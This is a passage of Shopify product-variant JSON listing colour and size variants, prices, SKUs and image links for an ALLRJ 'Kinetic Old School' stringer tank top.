ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066650262,"title":"C3 \/ SG","option1":"C3","option2":"SG","option3":null,"sku":"14:1254#C3;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C3 \/ SG","public_title":"C3 \/ SG","options":["C3","SG"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066683030,"title":"C3 \/ XXL","option1":"C3","option2":"XXL","option3":null,"sku":"14:1254#C3;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C3 \/ XXL","public_title":"C3 \/ XXL","options":["C3","XXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066748566,"title":"C3 \/ XXXL","option1":"C3","option2":"XXXL","option3":null,"sku":"14:1254#C3;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C3 \/ XXXL","public_title":"C3 \/ XXXL","options":["C3","XXXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066781334,"title":"C4 \/ METRO","option1":"C4","option2":"METRO","option3":null,"sku":"14:365458#C4;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C4 \/ METRO","public_title":"C4 \/ METRO","options":["C4","METRO"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066814102,"title":"C4 \/ L","option1":"C4","option2":"L","option3":null,"sku":"14:365458#C4;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C4 \/ L","public_title":"C4 \/ L","options":["C4","L"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066846870,"title":"C4 \/ SG","option1":"C4","option2":"SG","option3":null,"sku":"14:365458#C4;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C4 \/ SG","public_title":"C4 \/ SG","options":["C4","SG"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066879638,"title":"C4 \/ XXL","option1":"C4","option2":"XXL","option3":null,"sku":"14:365458#C4;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C4 \/ XXL","public_title":"C4 \/ XXL","options":["C4","XXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066912406,"title":"C4 \/ XXXL","option1":"C4","option2":"XXXL","option3":null,"sku":"14:365458#C4;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C4 \/ XXXL","public_title":"C4 \/ XXXL","options":["C4","XXXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066945174,"title":"C5 \/ METRO","option1":"C5","option2":"METRO","option3":null,"sku":"14:350850#C5;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C5 \/ METRO","public_title":"C5 \/ METRO","options":["C5","METRO"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066977942,"title":"C5 \/ L","option1":"C5","option2":"L","option3":null,"sku":"14:350850#C5;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C5 \/ L","public_title":"C5 \/ L","options":["C5","L"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067010710,"title":"C5 \/ SG","option1":"C5","option2":"SG","option3":null,"sku":"14:350850#C5;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C5 \/ SG","public_title":"C5 \/ SG","options":["C5","SG"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067043478,"title":"C5 \/ XXL","option1":"C5","option2":"XXL","option3":null,"sku":"14:350850#C5;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C5 \/ XXL","public_title":"C5 \/ XXL","options":["C5","XXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067076246,"title":"C5 \/ XXXL","option1":"C5","option2":"XXXL","option3":null,"sku":"14:350850#C5;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C5 \/ XXXL","public_title":"C5 \/ XXXL","options":["C5","XXXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067109014,"title":"C6 \/ METRO","option1":"C6","option2":"METRO","option3":null,"sku":"14:691#C6;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C6 \/ METRO","public_title":"C6 \/ METRO","options":["C6","METRO"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067141782,"title":"C6 \/ L","option1":"C6","option2":"L","option3":null,"sku":"14:691#C6;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C6 \/ L","public_title":"C6 \/ L","options":["C6","L"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067174550,"title":"C6 \/ SG","option1":"C6","option2":"SG","option3":null,"sku":"14:691#C6;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C6 \/ SG","public_title":"C6 \/ SG","options":["C6","SG"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067207318,"title":"C6 \/ XXL","option1":"C6","option2":"XXL","option3":null,"sku":"14:691#C6;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C6 \/ XXL","public_title":"C6 \/ XXL","options":["C6","XXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067240086,"title":"C6 \/ XXXL","option1":"C6","option2":"XXXL","option3":null,"sku":"14:691#C6;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C6 \/ XXXL","public_title":"C6 \/ XXXL","options":["C6","XXXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067272854,"title":"C7 \/ METRO","option1":"C7","option2":"METRO","option3":null,"sku":"14:200004890#C7;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C7 \/ METRO","public_title":"C7 \/ METRO","options":["C7","METRO"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067305622,"title":"C7 \/ L","option1":"C7","option2":"L","option3":null,"sku":"14:200004890#C7;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C7 \/ L","public_title":"C7 \/ L","options":["C7","L"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067338390,"title":"C7 \/ SG","option1":"C7","option2":"SG","option3":null,"sku":"14:200004890#C7;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C7 \/ SG","public_title":"C7 \/ SG","options":["C7","SG"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067371158,"title":"C7 \/ XXL","option1":"C7","option2":"XXL","option3":null,"sku":"14:200004890#C7;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C7 \/ XXL","public_title":"C7 \/ XXL","options":["C7","XXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067403926,"title":"C7 \/ XXXL","option1":"C7","option2":"XXXL","option3":null,"sku":"14:200004890#C7;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C7 \/ XXXL","public_title":"C7 \/ XXXL","options":["C7","XXXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067436694,"title":"C8 \/ METRO","option1":"C8","option2":"METRO","option3":null,"sku":"14:175#C8;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - 